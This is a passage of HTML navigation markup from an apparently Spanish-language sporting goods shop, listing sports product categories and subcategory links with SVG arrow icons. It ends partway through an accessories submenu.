	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3508"><a href="https://salernosdeportes.com/product-category/deportes/running/">Running<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3509"><a href="https://salernosdeportes.com/product-category/deportes/running/accesorios-running/">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3510"><a href="https://salernosdeportes.com/product-category/deportes/running/calzado-running/">Calzado</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3511"><a href="https://salernosdeportes.com/product-category/deportes/running/indumentaria-running/">Indumentaria</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3475"><a href="https://salernosdeportes.com/product-category/deportes/futbol/">Fútbol<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3476"><a href="https://salernosdeportes.com/product-category/deportes/futbol/accesorios-y-entrenamiento/">Accesorios y Entrenamiento</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16495"><a href="https://salernosdeportes.com/product-category/deportes/futbol/camisetas-y-conjuntos-futbol/">Camisetas y Conjuntos de Cuadros</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3477"><a href="https://salernosdeportes.com/product-category/deportes/futbol/calzado-futbol/">Calzado</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3479"><a href="https://salernosdeportes.com/product-category/deportes/futbol/guantes-futbol/">Guantes</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3480"><a href="https://salernosdeportes.com/product-category/deportes/futbol/indumentaria-futbol/">Indumentaria</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3481"><a href="https://salernosdeportes.com/product-category/deportes/futbol/pelotas-futbol/">Pelotas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3482"><a href="https://salernosdeportes.com/product-category/deportes/futbol/pizarras/">Pizarras</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3452"><a href="https://salernosdeportes.com/product-category/deportes/basketball/">Basketball<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16498"><a href="https://salernosdeportes.com/product-category/deportes/basketball/camisetas-y-conjuntos-basket/">Camisetas y Conjuntos Basket</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7003"><a href="https://salernosdeportes.com/product-category/deportes/basketball/calzado-basketball/">Calzado</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3453"><a href="https://salernosdeportes.com/product-category/deportes/basketball/pelotas-basketball/">Pelotas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3454"><a href="https://salernosdeportes.com/product-category/deportes/basketball/pizarras-basketball/">Pizarras</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3455"><a href="https://salernosdeportes.com/product-category/deportes/basketball/tableros/">Tableros</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16778"><a href="https://salernosdeportes.com/product-category/deportes/basketball/basketball-varios">Varios</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3489"><a href="https://salernosdeportes.com/product-category/deportes/natacion-y-acuaticos/">Natación y Acuáticos<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3490"><a href="https://salernosdeportes.com/product-category/deportes/natacion-y-acuaticos/accesorios-natacion-y-acuaticos/">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3491"><a href="https://salernosdeportes.com/product-category/deportes/natacion-y-acuaticos/gorras/">Gorras</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3492"><a href="https://salernosdeportes.com/product-category/deportes/natacion-y-acuaticos/lentes/">Lentes</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3493"><a href="https://salernosdeportes.com/product-category/deportes/natacion-y-acuaticos/mallas/">Mallas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16513"><a href="https://salernosdeportes.com/product-category/deportes/natacion-y-acuaticos/patas-de-rana/">Patas de Rana</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3495"><a href="https://salernosdeportes.com/product-category/deportes/natacion-y-acuaticos/snorkel/">Snorkel</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3496"><a href="https://salernosdeportes.com/product-category/deportes/natacion-y-acuaticos/trajes/">Trajes</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3519"><a href="https://salernosdeportes.com/product-category/deportes/yoga-y-fitness/">Yoga y Fitness<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3520"><a href="https://salernosdeportes.com/product-category/deportes/yoga-y-fitness/accesorios-yoga-y-fitness/">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3521"><a href="https://salernosdeportes.com/product-category/deportes/yoga-y-fitness/bancos/">Bancos</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3522"><a href="https://salernosdeportes.com/product-category/deportes/yoga-y-fitness/bicis-fijas/">Bicis Fijas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3523"><a href="https://salernosdeportes.com/product-category/deportes/yoga-y-fitness/caminadoras/">Caminadoras</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3524"><a href="https://salernosdeportes.com/product-category/deportes/yoga-y-fitness/colchonetas/">Colchonetas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3525"><a href="https://salernosdeportes.com/product-category/deportes/yoga-y-fitness/cuerdas/">Cuerdas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3550"><a href="https://salernosdeportes.com/product-category/medicinal/guantes-yoga-y-fitness">Guantes</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3526"><a href="https://salernosdeportes.com/product-category/deportes/yoga-y-fitness/pelotas-yoga-y-fitness/">Pelotas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3527"><a href="https://salernosdeportes.com/product-category/deportes/yoga-y-fitness/pesas-y-barras/">Pesas y Barras</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3528"><a href="https://salernosdeportes.com/product-category/deportes/yoga-y-fitness/plataforma/">Plataformas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3529"><a href="https://salernosdeportes.com/product-category/deportes/yoga-y-fitness/rolos/">Rolos</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3530"><a href="https://salernosdeportes.com/product-category/deportes/yoga-y-fitness/trx/">Trx</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3471"><a href="https://salernosdeportes.com/product-category/deportes/danza/">Danza<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3472"><a href="https://salernosdeportes.com/product-category/deportes/danza/accesorios-danza/">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3473"><a href="https://salernosdeportes.com/product-category/deportes/danza/calzado-danza/">Calzado</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3474"><a href="https://salernosdeportes.com/product-category/deportes/danza/indumentaria-danza/">Indumentaria</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3465"><a href="https://salernosdeportes.com/product-category/deportes/boxeo-y-combate/">Boxeo y Combate<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3466"><a href="https://salernosdeportes.com/product-category/deportes/boxeo-y-combate/accesorios-boxeo-y-combate/">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3467"><a href="https://salernosdeportes.com/product-category/deportes/boxeo-y-combate/bolsas/">Bolsas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3468"><a href="https://salernosdeportes.com/product-category/deportes/boxeo-y-combate/calzado-boxeo-y-combate/">Calzado</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16779"><a href="https://salernosdeportes.com/product-category/deportes/boxeo-y-combate/guantes-combate/">Guantes</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3469"><a href="https://salernosdeportes.com/product-category/deportes/boxeo-y-combate/indumentaria-boxeo-y-combate/">Indumentaria</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3470"><a href="https://salernosdeportes.com/product-category/deportes/boxeo-y-combate/protecciones/">Protecciones</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3456"><a href="https://salernosdeportes.com/product-category/deportes/bicicleta-y-ciclismo/">Bicicleta y Ciclismo<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3457"><a href="https://salernosdeportes.com/product-category/deportes/bicicleta-y-ciclismo/accesorios-bicicleta-y-ciclismo/">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3458"><a href="https://salernosdeportes.com/product-category/deportes/bicicleta-y-ciclismo/bicicletas/">Bicicletas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3459"><a href="https://salernosdeportes.com/product-category/deportes/bicicleta-y-ciclismo/calzado-ciclismo">Calzado</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3460"><a href="https://salernosdeportes.com/product-category/deportes/bicicleta-y-ciclismo/cascos/">Cascos</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3461"><a href="https://salernosdeportes.com/product-category/deportes/bicicleta-y-ciclismo/guantes-bicicleta-y-ciclismo/">Guantes</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3462"><a href="https://salernosdeportes.com/product-category/deportes/bicicleta-y-ciclismo/herramientas/">Herramientas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3463"><a href="https://salernosdeportes.com/product-category/deportes/bicicleta-y-ciclismo/indumentaria-bicicleta-y-ciclismo/">Indumentaria</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3464"><a href="https://salernosdeportes.com/product-category/deportes/bicicleta-y-ciclismo/infladores/">Infladores</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3502"><a href="https://salernosdeportes.com/product-category/deportes/patines/">Patines<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3503"><a href="https://salernosdeportes.com/product-category/deportes/patines/accesorios-patines/">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3504"><a href="https://salernosdeportes.com/product-category/deportes/patines/artistico/">Artístico</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3505"><a href="https://salernosdeportes.com/product-category/deportes/patines/roller/">Roller</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3497"><a href="https://salernosdeportes.com/product-category/deportes/padel-y-tenis/">Paddle y tenis<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3498"><a href="https://salernosdeportes.com/product-category/deportes/padel-y-tenis/accesorios-padel-y-tenis/">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3499"><a href="https://salernosdeportes.com/product-category/deportes/padel-y-tenis/calzado-padel-y-tenis/">Calzado</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3500"><a href="https://salernosdeportes.com/product-category/deportes/padel-y-tenis/pelotas/">Pelotas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3501"><a href="https://salernosdeportes.com/product-category/deportes/padel-y-tenis/raquetas/">Raquetas</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3506"><a href="https://salernosdeportes.com/product-category/deportes/rugby/">Rugby</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3485"><a href="https://salernosdeportes.com/product-category/deportes/hockey/">Hockey<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3486"><a href="https://salernosdeportes.com/product-category/deportes/hockey/accesorios-hockey/">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3487"><a href="https://salernosdeportes.com/product-category/deportes/hockey/calzado-hockey/">Calzado</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3488"><a href="https://salernosdeportes.com/product-category/deportes/hockey/palos/">Palos</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3707"><a href="https://salernosdeportes.com/product-category/deportes/hockey/bochas-hockey/">Bochas</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3450"><a href="https://salernosdeportes.com/product-category/deportes/atletismo/">Atletismo<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3451"><a href="https://salernosdeportes.com/product-category/deportes/atletismo/calzado-atletismo/">Calzado</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3483"><a href="https://salernosdeportes.com/product-category/deportes/handball/">Handball<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3484"><a href="https://salernosdeportes.com/product-category/deportes/handball/pelotas-handball/">Pelotas</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3516"><a href="https://salernosdeportes.com/product-category/deportes/volleyball/">Volleyball<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3517"><a href="https://salernosdeportes.com/product-category/deportes/volleyball/accesorios-volleyball/">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3518"><a href="https://salernosdeportes.com/product-category/deportes/volleyball/pelotas-volleyball/">Pelotas</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3512"><a href="https://salernosdeportes.com/product-category/deportes/skate-longboard-y-penny-general">Skate, Longboard y Penny<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18069"><a href="https://salernosdeportes.com/product-category/deportes/skate-longboard-y-penny-general/accesorios-skate-y-mas">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3515"><a href="https://salernosdeportes.com/product-category/deportes/skate-longboard-y-penny-general/skate-longboard-y-penny-deportes">Skate, Longboard y Penny</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15314"><a href="https://salernosdeportes.com/product-category/accesorios-2/">Accesorios<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18104"><a href="https://salernosdeportes.com/product-category/accesorios-2/billeteras">Billeteras</a></li>
